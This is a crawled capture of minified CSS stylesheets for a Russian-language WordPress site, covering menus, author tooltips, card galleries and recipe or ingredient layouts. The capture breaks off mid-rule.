img{width:16px;margin-right:5px;max-width:100%;height:auto}.minimal-ifixdF__a-title{font-size:12px}.minimal-ifixdF__content .list-ifixdF__title{font-size:19px;line-height:23px;margin-top:5px}.fix-ifixdF--radios .minimal-ifixdF__img{border-radius:12px 0 0 12px}.fix-ifixdF--radios .minimal-ifixdF{overflow:hidden;border-radius:12px}.minimal-ifixdF{overflow:hidden;border-radius:12px;display:-webkit-box !Important;display:-ms-flexbox !Important;display:flex !Important;padding-right:10px;border:1px solid #F1F3F5 !Important}.fix-ifixdF__body .swiper{padding:0!important}.fix-ifixdF__close:after{content:'';position:absolute;left:-10px;top:-10px;bottom:-10px;right:0}.fix-ifixdF--active.fix-ifixdF{bottom:0}.fix-ifixdF .slider-ifixdF__nav{position:absolute;right:15px;top:15px}.fix-ifixdF .slider-ifixdF{max-width:100% !IMPORTANT}.minimal-ifixdF__img-p{height:90px;width:85px}@media screen and (max-width:780px){.minimal-ifixdF__content .list-ifixdF__title{font-size:16px!important;line-height:17px}.minimal-ifixdF__img{max-width:130px;height:90px}.fix-ifixdF{padding-right:5px!important}.minimal-ifixdF__img img{-o-object-fit:cover;object-fit:cover}.minimal-ifixdF__img.minimal-ifixdF__img-p img{-o-object-fit:contain;object-fit:contain}}#right{z-index:9}.swiper-slide.list-ifixdF__item{display:-webkit-box !IMPORTANT;display:-ms-flexbox !IMPORTANT;display:flex !IMPORTANT;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}.list-ifixdF__content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.list-ifixdF__domain{margin-top:auto}span.list-ifixdF__btn{margin:10px 0}.minimal-ifixdF__img-p{padding:5px}.minimal-ifixdF__content{padding:5px 0}.swiper-slide.minimal-ifixdF{height:auto}.fix-ifixdF__body .swiper-pagination{position:static;display:flex;justify-content:center;align-items:center}.fix-ifixdF__body .swiper-pagination .swiper-pagination-bullet{padding:3px!important;margin:3px!important;margin-bottom:0!important}.swiper-slide.list-ifixdF__min-item{height:auto}.list-ifixdF__min-item .list-ifixdF__domain{margin-top:auto;padding-top:5px}.list-ifixdF__min-content{display:flex;flex-direction:column;justify-content:space-between;height:100%}.list-ifixdF__min-price{font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://genetik.pro/wp-content/cache/min/1/wp-content/themes/vine-great3/css/main.css?ver=1741643061
body_size: 35057
content:
*,*::before,*::after{box-sizing:border-box}html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth}body{margin:0}hr{box-sizing:content-box;height:0;overflow:visible;border:0;border-top-width:1px;border-top-style:solid;border-top-color:#dfe6e9}a{background-color:transparent}a:focus{outline:unset}b,strong{font-weight:500}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:.875em}img{max-width:100%;height:auto;border-radius:10px;border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}@media (prefers-reduced-motion:reduce){*,*::before,*::after{animation-duration:0.01ms!important;animation-iteration-count:1!important;transition-duration:0.01ms!important;scroll-behavior:auto!important}}.screen-reader-text,.screen-reader-text span,.screen-reader-shortcut{position:absolute!important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden;color:#333;background:#fff}@font-face{font-family:"IBM Plex Sans";font-style:normal;font-weight:300;font-display:swap;src:local(""),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-300.woff2) format("woff2"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-300.woff) format("woff"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-300.ttf) format("truetype"),url("../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-300.svg#IBMPlexSans") format("svg")}@font-face{font-family:"IBM Plex Sans";font-style:normal;font-weight:400;font-display:swap;src:local(""),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-regular.woff2) format("woff2"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-regular.woff) format("woff"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-regular.ttf) format("truetype"),url("../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-regular.svg#IBMPlexSans") format("svg")}@font-face{font-family:"IBM Plex Sans";font-style:normal;font-weight:500;font-display:swap;src:local(""),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-500.woff2) format("woff2"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-500.woff) format("woff"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-500.ttf) format("truetype"),url("../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-500.svg#IBMPlexSans") format("svg")}@font-face{font-family:"IBM Plex Sans";font-style:normal;font-weight:600;font-display:swap;src:local(""),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-600.woff2) format("woff2"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-600.woff) format("woff"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-600.ttf) format("truetype"),url("../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-600.svg#IBMPlexSans") format("svg")}@font-face{font-family:"IBM Plex Sans";font-style:normal;font-weight:700;font-display:swap;src:local(""),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-700.woff2) format("woff2"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-700.woff) format("woff"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-700.ttf) format("truetype"),url("../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-700.svg#IBMPlexSans") format("svg")}body{position:relative;font-family:"IBM Plex Sans",sans-serif;font-weight:300;font-size:17px;color:#000;line-height:1.76;background-color:#fff;overflow-x:hidden}p{margin-top:0;margin-bottom:20px}p:empty,p:last-child{margin-bottom:0}.site-container-wrap{position:relative}.site-container{position:relative;margin:auto;max-width:1300px}.hide{position:absolute;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}@media screen and (max-width:1350px){.site-container{padding:0 20px}}@media screen and (max-width:1300px){.site-container{padding:0 20px}}@media screen and (max-width:980px){.site-container-wrap{overflow-x:hidden}}h2,h3,h4,h5,.h1,.h2,.h3{line-height:1.5;font-weight:700}h1,.h1{font-size:42px;line-height:1.3;font-weight:700}h1 span{font-weight:300}h2,.h2{font-size:36px}h3,.h3{font-size:26px}.h4,.h5,.h6,.h7{font-weight:600;line-height:1.67}.h4{font-size:22px}.h5{font-size:20px}.h6{font-size:18px;line-height:1.4}.h7{font-size:16px}@media screen and (max-width:640px){h1,h2,h3,h4,h5,.h1,.h2,.h3,.h4,.h5,.h6{word-break:break-word}h1,.h1{font-size:36px}h2,.h2{font-size:32px}}@media screen and (max-width:400px){h1{font-size:30px}h2,.h2{font-size:28px}}a,button,input:focus,input[type="button"],input[type="reset"],input[type="submit"],textarea:focus,.button{transition:0.3s}a{color:var(--accent);text-decoration:none}.post-content a:not([class]){text-decoration:underline}.post-content a:not([class]):hover{text-decoration:none}.button,button,input[type="button"],input[type="reset"],input[type="submit"]{display:block;padding:16px 25px;font-size:16px;font-weight:600;color:#fff;line-height:1.2;text-align:center;background-color:var(--main);border:0;border-radius:10px;cursor:pointer;transition:0.3s}button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus{outline:unset}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{opacity:.8}.cross{position:relative;display:flex;align-items:center;justify-content:center;cursor:pointer}.cross:before,.cross:after{content:"";width:1px}.cross:before{transform:rotate(45deg)}.cross:after{transform:rotate(-45deg)}.button-arrow{display:flex;align-items:center;flex-shrink:0;margin-left:-20px;padding:0 20px;font-size:16px;color:var(--accent);border-radius:5px;transition:0.3s linear}.button-arrow:after{content:"";width:40px;height:9px;margin-left:20px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;transition:0.3s linear}.button-arrow:hover,.item:hover .button-arrow{background-color:var(--main);text-decoration:none;color:#fff;margin-left:0}.button-arrow:hover:after,.item:hover .button-arrow:after{background-image:url([data-uri])}.button-next{display:flex;align-items:center;margin-top:auto;font-size:16px;color:#6663b6;cursor:pointer;white-space:nowrap}.button-next:before{content:"";margin-right:20px;width:14px;height:16px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center}input,textarea,select{display:block;margin:0;padding:15px 20px;width:100%;font-weight:300;color:#303549;line-height:1.3;background-color:#fff;border:1px solid #eaefec;border-radius:10px}select:hover{cursor:pointer}input:focus,textarea:focus,select:focus{border:1px solid #e6eaee;outline:none}input[type="checkbox"],input[type="image"],input[type="radio"]{width:auto}label{display:block}select{padding-right:50px;color:gray;background-image:url([data-uri]);background-position:right 20px center;background-repeat:no-repeat;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none!important}select::-ms-expand{display:none}::placeholder{color:#000;text-overflow:ellipsis;opacity:.5;transition:opacity ease 0.3s}input:focus::placeholder,textarea:focus::placeholder{opacity:0}img{max-width:100%;height:auto;border-style:none}.item-image,.image-wrap{position:relative;display:flex;align-items:center;justify-content:center;flex-shrink:0;overflow:hidden}.item-image img,.image-wrap img{max-width:unset;width:100%;height:100%;object-fit:cover;object-position:center}img.border{border:3px solid #fff}.site-header>.picture{position:absolute;top:0;right:-150px;z-index:-1;max-width:580px;overflow:hidden}.site-header>.picture picture{position:relative}.header-top{position:relative;display:grid;grid-template-columns:minmax(250px,300px) minmax(100px,120px) minmax(400px,420px);grid-template-rows:auto;grid-gap:25px;grid-template-areas:". . menu" "logo social search";padding-top:30px;padding-bottom:30px;max-width:900px}.top-menu{grid-area:menu}.header-top .logo{grid-area:logo}.header-top .social{grid-area:social}.header-top .search-form{grid-area:search}@media screen and (max-width:1600px){.site-header>.picture{right:calc(-50vw + 50%)}}@media screen and (max-width:1240px){.site-header>.picture picture{right:-300px}}@media screen and (max-width:1040px){.site-header>.picture picture{right:-400px}}@media screen and (max-width:980px){.header-top{display:flex;align-items:flex-start;flex-direction:column}}@media screen and (max-width:768px){.site-header>.picture{display:none}}.site-header .right{display:flex;flex-direction:column;align-items:flex-start;flex-basis:420px}@media screen and (max-width:980px){.site-header .right{flex-basis:unset;margin-top:30px;width:50%}}@media screen and (max-width:768px){.site-header .right{width:100%}}.logo{position:relative;display:flex;align-items:center;flex-shrink:0;margin-right:25px;color:#000}.logo img{display:block}@media screen and (max-width:640px){.site-header .logo img{margin-right:20px}}@media screen and (max-width:400px){.site-header .logo img{width:200px;height:auto}}.social{position:relative;z-index:99;display:flex;align-items:center;margin-right:25px}.social a{position:relative;flex-shrink:0;width:32px;height:32px;background-position:center;background-repeat:no-repeat}.social a:not(:last-child){margin-right:10px}.vk{background-image:url([data-uri])}.vk:hover{background-image:url([data-uri])}.pin{background-image:url([data-uri])}.pin:hover{background-image:url([data-uri])}.ok{background-image:url([data-uri])}.ok:hover{background-image:url([data-uri])}.social-wrap{display:flex;align-items:center}.site-header .social-wrap{margin-right:30px}@media screen and (max-width:980px){.site-header .social{display:none}}@media screen and (max-width:640px){.social a{width:50px;height:50px}}@media screen and (max-width:400px){.social{flex-wrap:wrap;justify-content:center}.social a{margin-bottom:10px}}.menu{position:relative;display:flex;margin:0;padding:0;line-height:1;list-style:none}.menu a:hover{text-decoration:underline}@media screen and (min-width:981px){.top-menu{font-size:14px}.top-menu .sub-menu{display:none}.top-menu li:not(:last-of-type){margin-right:15px}.header-menu{position:relative;max-width:900px}.primary-menu{margin-left:-20px}.primary-menu .menu{align-items:center}.primary-menu>ul>li{position:relative;display:flex;white-space:nowrap;margin-left:5px}.primary-menu a{color:#000}.primary-menu>ul>li>a{position:relative;padding:15px 20px;font-weight:600;font-size:16px;color:var(--menu-color);border-radius:15px}.primary-menu>ul>li:hover>a,.primary-menu>ul>.current-menu-item>a{color:#fff;background-color:var(--menu)}.primary-menu a:hover{text-decoration:unset}.primary-menu li:hover>.sub-menu{display:flex}.primary-menu li ul{position:absolute;top:36px;left:0;z-index:3;display:none;flex-direction:column;margin:0;padding:12px 10px;min-width:250px;height:auto;list-style:none;background-color:var(--menu);border-radius:0 15px 15px 15px}.primary-menu li ul li{position:relative}.primary-menu li ul a,.primary-menu .hide-menu a{display:block;padding:11px 17px;font-size:16px;font-weight:600;color:#fff;line-height:1;border-radius:10px}.primary-menu li ul a:hover{color:#0a132d;background-color:#fff}.primary-menu li ul ul{top:0;left:100%}.primary-menu .hide-menu{align-items:center;justify-content:center;flex-shrink:0;cursor:pointer}.primary-menu .hide-menu .burger{display:flex;align-items:center;justify-content:center;padding:10px 20px;height:46px;border-radius:15px;transition:0.3s}.primary-menu .hide-menu .burger span,.primary-menu .hide-menu .burger span:before,.primary-menu .hide-menu .burger span:after{width:15px;height:3px;background-color:var(--menu);border-radius:2px;transition:0.3s}.primary-menu .hide-menu .burger span{position:relative}.primary-menu .hide-menu .burger span:before,.primary-menu .hide-menu .burger span:after{content:"";position:absolute}.primary-menu .hide-menu .burger span:before{top:-7px}.primary-menu .hide-menu .burger span:after{top:7px}.primary-menu .hide-menu:hover .burger{background-color:var(--menu)}.primary-menu .hide-menu:hover .burger span,.primary-menu .hide-menu:hover .burger span:before,.primary-menu .hide-menu:hover .burger span:after{background-color:#fff}.primary-menu .hide-menu ul{left:unset;right:0;border-radius:15px 0 15px 15px}}@media screen and (max-width:1300px){.primary-menu>ul>li>a{padding-left:15px}}.mobile-menu-button,#mobile-menu-toggle{display:none}@media screen and (max-width:980px){.header-top>.top-menu{display:none}.header-menu{position:absolute;top:40px;left:350px;display:flex;flex-direction:row-reverse;margin-top:0}.mobile-menu-button{display:flex;align-items:center;justify-content:center;margin-left:30px;width:60px;height:60px;background-color:var(--accent);border-radius:10px;transition:0.3s;cursor:pointer}.mobile-menu-button span{position:relative}.mobile-menu-button span,.mobile-menu-button span:before,.mobile-menu-button span:after{width:25px;height:2px;background-color:#fff;transition:0.3s}.mobile-menu-button span:before,.mobile-menu-button span:after{content:"";position:absolute}.mobile-menu-button span:before{top:-8px}.mobile-menu-button span:after{top:8px}.primary-menu{position:fixed;top:0;bottom:0;left:0;z-index:999;display:flex;flex-direction:column;padding-top:45px;width:320px;font-size:1em;color:#e2e2e2;background-color:#303030;box-shadow:0 0 29px 0 rgba(104,136,209,.16);transition:-webkit-transform 0.35s ease-out;transition:transform 0.35s ease-out;transition:transform 0.35s ease-out,-webkit-transform 0.35s ease-out;transform:translate3d(-400px,0,0);overflow-y:scroll}.primary-menu ul{display:block;line-height:1}.primary-menu .top-menu{margin-bottom:0}.primary-menu li{position:relative;border-top:1px solid #4d4d4d}.primary-menu .menu>li:first-child{border-top:0}.primary-menu li a{display:flex;padding:20px 15px;color:#e2e2e2}.primary-menu .sub-menu{padding:0;list-style:none}.top-menu .sub-menu{display:none}.primary-menu .sub-menu li{text-transform:none}.primary-menu .sub-menu li a{align-items:center;padding-left:40px}.primary-menu .sub-menu li a:before{content:"";flex-shrink:0;margin-right:10px;width:3px;height:10px;background-image:url([data-uri]);filter:grayscale(100%);opacity:.8;background-position:center;background-repeat:no-repeat}#mobile-menu-toggle:checked~.primary-menu{transform:translate3d(0,0,0)}.primary-menu .cross{position:absolute;top:0;right:10px;z-index:100;margin-bottom:5px;margin-top:10px;width:30px;height:30px}.primary-menu .cross:before,.primary-menu .cross:after{height:30px;background-color:#fff}.primary-menu .social{justify-content:center;flex-wrap:wrap;padding:15px 10px}.primary-menu .social a{margin-right:10px;width:40px;height:40px}.primary-menu .mortgage-link{margin:10px}body.mobile-menu-active{overflow:hidden}.toggle{position:absolute;right:0;top:0;display:flex;align-items:center;justify-content:center;width:50px;height:57px;background-color:rgba(255,255,255,.09);cursor:pointer}.toggle:hover{background-color:rgba(255,255,255,.13)}.toggle:before{content:"";position:absolute;width:20px;height:20px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;background-size:20px;opacity:.5}.toggle:hover:before{opacity:.8}.primary-menu .sub-menu{display:none}.menu-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99;background:#000;visibility:hidden;opacity:0;transition:opacity 0.35s ease-in}.menu-overlay.active{visibility:visible;opacity:.5}}@media screen and (max-width:768px){.header-menu{top:30px;left:auto;right:20px}}@media screen and (max-width:400px){.mobile-menu-button{margin-top:-8px;width:50px;height:50px}.primary-menu{padding-bottom:20px;width:100%}}.search-form{display:flex;align-items:center;height:60px;width:100%;background-color:var(--main_bg);border-radius:10px}.search-form .search-submit{flex-shrink:0;padding:0;width:50px;height:50px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;background-color:transparent;cursor:pointer}.search-form .search-submit:hover{opacity:.5}.search-form input[type="search"]{padding-left:15px;padding-right:0;border:0;background:none}.search-form input[type="search"]:focus{border:none}@media screen and (max-width:640px){.search-form{flex-basis:unset;width:100%}}.item{position:relative;display:flex;flex-direction:column;align-items:flex-start}a.item{color:#000}.item .h5,.item .h3{--bottom:30px;margin-bottom:var(--bottom);line-height:1.5;font-weight:300;transition:0.5s}.item-footer{display:flex;justify-content:space-between;margin-top:auto;width:100%}.item .rating{display:flex;align-items:center}.item-footer .rating{margin-right:20px}.item-image+.rating{margin-top:10px;margin-bottom:20px}.rmp-results-widget__avg-rating,.rmp-results-widget__vote-count{display:none}.post-meta{display:flex;justify-content:space-between;margin-bottom:20px}.post-meta>div{display:flex;align-items:center;padding-bottom:10px;line-height:1.3}.post-meta>div:not(:last-child){margin-right:10px}.post-reading,.post-views,.post-date{font-size:12px;opacity:.5}.post-reading:before,.post-views:before{content:"";flex-shrink:0;margin-right:15px;width:16px;background-repeat:no-repeat}.post-reading:before{height:16px;background-image:url([data-uri])}.post-views:before{content:"";height:10px;background-image:url([data-uri])}@media screen and (max-width:1280px){.post-meta{flex-wrap:wrap;justify-content:flex-start}.post-meta>div:not(:last-child){margin-right:15px}}@media screen and (max-width:640px){.post-meta .post-views{display:none}}.post-author{position:relative;display:flex;align-items:center}.post-meta .post-author:before{content:'Автор:';margin-right:10px;font-size:14px;opacity:.5}.item-author{display:flex;align-items:center;margin-bottom:25px}.avatar-container{--dia:40px;position:relative;display:flex;align-items:center;justify-content:center;flex-shrink:0;margin-right:20px;width:var(--dia);height:var(--dia);border-radius:50%;overflow:hidden}.post-author .avatar-container{margin-right:10px}.avatar-container img{max-width:unset;width:100%;height:100%;object-fit:cover;object-position:center}.author-name{--size:14px;display:flex;flex-direction:column;flex-basis:180px;flex-shrink:0;color:#000;font-size:var(--size);line-height:1}.author-name a{color:#000}.author-name a:hover{text-decoration:underline}.item-author .author-name:before{content:"В вопросе разбирался:";margin-bottom:5px;font-size:12px;color:var(--accent)}.author-name .rating{margin-top:10px;margin-right:0}@media screen and (max-width:800px){.post-meta .post-author:before{content:none}}@media screen and (max-width:640px){.author-text{margin-top:10px}}.post-author.author-tooltip{cursor:pointer}.author-info{position:absolute;top:100%;left:0;z-index:99;padding:20px;width:300px;background-color:#fff;border-radius:15px;box-shadow:0 0 24px 0 rgba(184,201,181,.36);transform:translate3d(0,-35px,0);transition:all 0.2s cubic-bezier(0,0,.2,1);visibility:hidden;opacity:0}.author-tooltip:hover .author-info{transform:translate3d(0,0,0);visibility:visible;opacity:1}.author-info:before{content:'';display:block;position:absolute;top:-9px;left:40px;width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;transform:translate3d(-50%,0,0);-webkit-filter:drop-shadow(1px 2px 1px rgba(184,201,181,.36));filter:drop-shadow(1px -1px 1px rgba(184,201,181,.36))}.author-info .top{position:relative;display:flex;flex-direction:column;padding-left:70px;padding-bottom:15px;margin-bottom:15px;line-height:1.4;border-bottom:1px solid #f3f5f8}.author-info .avatar-container{--dia:60px;position:absolute;left:0;top:calc(50% - 30px - 7px)}.author-info .h7{margin-bottom:7px;line-height:1.4}.author-info .author-small-text{font-size:12px;opacity:.5}.author-info .author-text{font-size:14px}.author-social{display:flex;align-items:center;margin-top:15px}.author-social a{position:relative;flex-shrink:0;margin-right:5px;width:17px;height:13px;background-position:center;background-repeat:no-repeat}.author-social a.vk{background-image:url([data-uri])}.author-social a.vk:hover{background-image:url([data-uri])}.author-social a.ok{background-image:url([data-uri])}.author-social a.ok:hover{background-image:url([data-uri])}.author-social a.tg{background-image:url([data-uri])}.author-social a.tg:hover{background-image:url([data-uri])}.post-meta .post-expert{position:relative;cursor:pointer}.post-meta .post-expert>span{font-size:12px;font-weight:600;color:#68bd18}.post-meta .post-expert:before{content:'';flex-shrink:0;margin-right:10px;width:18px;height:18px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.breadcrumbs{display:flex;flex-wrap:wrap;margin:0 0 30px;padding:0;font-size:15px;list-style:none}.breadcrumbs li{margin-right:15px}.breadcrumbs a{display:flex;align-items:center;font-weight:600;transition:0.3s linear}.breadcrumbs span{display:flex;align-items:center}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs li:first-child a:before{content:"";width:11px;height:9px;margin-right:20px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;transition:0.3s linear}.breadcrumbs li:not(:only-child):not(:last-child) a:after{content:"";margin-left:15px;width:9px;height:9px;border:2px solid var(--accent);border-radius:50%;transition:0.3s linear}.content-sidebar-wrap{position:relative;display:grid;grid-template-columns:minmax(580px,1fr) minmax(300px,380px);gap:50px 65px;padding-top:50px}.ie .content-sidebar-wrap{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.content-sidebar-wrap .full-width{grid-column:span 2}.content-sidebar-wrap .full-width>h1{margin-bottom:0;max-width:900px}.post-image{display:flex;align-items:center;justify-content:center;flex-shrink:0;border-radius:30px;overflow:hidden}.post-image img{max-width:unset;width:100%;height:100%;object-fit:cover;object-position:center}.post-excerpt p:last-of-type{margin-bottom:0}@media screen and (max-width:1240px){.content-sidebar-wrap{gap:40px}}@media screen and (max-width:980px){.content-sidebar-wrap{display:block;padding-top:10px}.content-sidebar-wrap .full-width{margin-bottom:30px}}.standart-header{display:flex;justify-content:space-between;padding:40px;background-color:#fff;border:1px solid #eef1f5;border-radius:30px}.standart-header .left{flex:1}.standart-header h1{font-size:38px}.standart-header .post-image{margin-left:50px;width:470px}.standart-header .post-excerpt{font-size:22px;line-height:1.36}@media screen and (max-width:1280px) and (min-width:980px){.standart-header .post-image{width:370px}}@media screen and (max-width:980px){.standart-header{flex-direction:column}.standart-header .post-image{order:-1;margin-left:0;margin-bottom:30px;width:100%;max-height:350px}}@media screen and (max-width:640px){.standart-header{padding:0;border:unset}}@media screen and (max-width:400px){.standart-header .post-excerpt{font-size:18px}}.text-block:not(:last-of-type){margin-bottom:40px}.text-block:first-of-type>h2:first-child{margin-top:0}.post-toc{display:flex;flex-wrap:wrap}.standart-header .post-toc{margin-top:35px}.post-toc a{margin-right:10px;margin-bottom:10px;padding:9px 20px;font-size:16px;font-weight:600;color:#000;line-height:1.3;background-color:#eef1f5;border-radius:10px}.post-toc a:hover{color:#fff;background-color:var(--main)}.card-header{display:grid;grid-template-columns:minmax(450px,1fr) minmax(550px,610px);grid-gap:30px;padding:40px;background-color:#fff;border:1px solid #eef1f5;border-radius:30px}.card-header h1{margin-top:0;margin-bottom:30px;font-size:38px}.card-header>.left .bottom{display:flex}@media screen and (max-width:640px){.card-header{padding:0;border:unset}.card-header>.left .bottom{flex-direction:column}.card-header h1{font-size:32px}}@media screen and (max-width:400px){.card-header h1{font-size:26px}}.card-table{flex:1;margin-right:25px}.card-table>div{display:flex;font-size:15px;line-height:1.4}.card-table>div:not(:last-child){margin-bottom:13px}.card-table>div span{flex-shrink:0;padding-right:15px;width:50%;font-weight:600;line-height:1.4}@media screen and (max-width:1140px){.card-header{grid-template-columns:repeat(1,1fr)}}@media screen and (max-width:640px){.card-table{margin-right:0;margin-bottom:30px}}.features{flex:1;margin:0;padding:30px 20px;list-style:none;background-color:#fff;box-shadow:0 0 29px 0 rgba(101,121,165,.2);border-radius:30px}.features li{position:relative;padding-left:25px;margin-bottom:15px;font-size:14px;line-height:1.4}.features li:last-child{margin-bottom:0}.features li:before{content:"";position:absolute;left:0;top:5px;width:11px;height:11px;border:2px solid var(--main);border-radius:50%}.card-gallery{display:grid;grid-template-columns:minmax(400px,1fr) minmax(100px,130px);grid-gap:20px;align-items:center}.card-gallery.right-disabled{grid-template-columns:minmax(450px,1fr)}.card-gallery>.left{overflow:hidden}.card-gallery .slide .image-wrap{height:380px;border-radius:30px}.card-gallery>.right{position:relative}.card-gallery.right-disabled>.right{display:none}.card-gallery>.right .carousel{height:320px;overflow:hidden}.card-gallery .carousel .image-wrap{height:100px;border-width:2px;border-style:solid;border-color:transparent;border-radius:20px;transition:0.3s}.card-gallery .carousel .swiper-slide-thumb-active .image-wrap{border-color:var(--main)}.swiper-nav{position:absolute;top:-30px;left:calc(50% - 15px);z-index:-1;display:flex;flex-direction:column;justify-content:space-between;height:calc(100% + 60px)}.swiper-nav>div{width:30px;height:12px;background-position:center;background-repeat:no-repeat;outline:none;cursor:pointer;transition:0.3s}.swiper-nav div:hover{opacity:.8}.swiper-prev{background-image:url([data-uri])}.swiper-next{background-image:url([data-uri])}@media screen and (max-width:1140px){.swiper-nav{top:-20px;height:calc(100% + 40px)}}@media screen and (max-width:640px){.card-gallery{grid-template-columns:minmax(250px,1fr);grid-auto-rows:max-content}.card-gallery>.right{padding-left:20px;padding-right:20px}.swiper-nav{left:-10px;top:calc(50% - 6px);flex-direction:row-reverse;height:12px;width:calc(100% + 20px)}.swiper-nav>div{transform:rotate(90deg)}.card-gallery>.right .carousel{height:100px}}@media screen and (max-width:400px){.card-gallery .slide .image-wrap{height:250px}}.recipe .post-image{position:relative;flex-direction:column;margin-bottom:40px;height:390px}.recipe .post-image .post-excerpt{position:absolute;bottom:20px;left:20px;padding:20px;width:calc(100% - 40px);font-size:18px;line-height:1.6;color:#fff;background-color:rgba(0,0,0,.8);border-radius:10px}@media screen and (max-width:640px){.recipe .post-image img{height:250px}.recipe .post-image .post-excerpt{position:relative;bottom:0;left:0;margin-top:20px;padding:0 0 20px 0;width:100%;font-size:16px;color:#000;background-color:transparent;border-bottom:1px solid #ebebeb}}.recipe-block{overflow:hidden}.recipe-block:first-of-type h2{margin-top:0}.recipe-info{display:flex;justify-content:space-between;margin-bottom:10px}.recipe-info>div{position:relative;display:flex;flex-direction:column;flex:1;margin-bottom:20px;padding-left:40px;line-height:1.4;font-size:14px;color:rgba(0,0,0,.7)}.recipe-info>div:before{content:"";position:absolute;left:0;top:0;margin-right:20px;width:24px;height:24px;background-position:center;background-repeat:no-repeat}.recipe-info>div span,.recipe-info>div time{font-size:16px;font-weight:600;color:#000}.recipe-info .time:before{background-image:url([data-uri])}.recipe-info .complexity:before{background-image:url([data-uri])}.recipe-info .cat:before{background-image:url([data-uri])}.recipe-info .color-1 span{color:#0dae24}.recipe-info .color-2 span{color:#ed9818}.recipe-info .color-3 span{color:#ec0a16}@media screen and (max-width:640px){.recipe-info{flex-wrap:wrap}}.ingredients{position:relative;margin-bottom:35px}.ingredients:after{content:"";position:absolute;top:0;right:0;width:128px;height:116px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.ingredients .h4{margin-bottom:15px}.ingredients-list{width:100%;max-width:600px}.ingredients-list>div{position:relative;display:flex;align-items:baseline;margin-bottom:12px;padding-left:40px;font-size:16px;cursor:pointer;transition:0.3s}.ingredients-list>div.active{color:#cecece}.ingredients-list>div.active:before{content:"";position:absolute;left:35px;right:0;height:1px;top:15px;background:#cecece}.ingredients-list>div .name{transition:0.3s}.ingredients-list>div:hover .name{opacity:.7}.ingredients-list>div .name:before{content:"";position:absolute;left:0;top:5px;z-index:1;width:17px;height:17px;background-color:#eaefec;border-width:1px;border-style:solid;border-color:#eaefec;border-radius:50%}.ingredients-list>div.active .name:before{background-color:#fff;border-color:#0052b4}.ingredients-list>div.active .name:after{content:"";position:absolute;left:2px;top:2px;z-index:2;width:18px;height:18px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.ingredients-list>div .dot{flex-grow:1;margin-left:3px;margin-right:3px;border-bottom:1px dotted #ccc}.ingredients-list .num{max-width:180px;line-height:1.3;text-align:right}.steps{counter-reset:counter}.steps .h3{margin-bottom:20px}.step{position:relative;padding-top:60px;padding-bottom:25px;overflow:hidden}.step:not(:last-of-type){margin-bottom:25px;border-bottom:1px solid 